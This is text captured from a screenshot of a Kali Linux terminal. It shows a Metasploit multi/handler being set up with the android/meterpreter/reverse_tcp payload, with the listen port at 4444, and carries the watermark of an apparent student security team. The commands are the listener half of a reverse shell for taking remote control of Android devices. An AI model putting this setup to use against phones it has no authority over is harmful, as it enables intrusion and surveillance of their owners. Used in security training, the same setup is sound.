 wyq@kali1: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
广软NSDA安全团队
msf6 exploit(multi/handler) >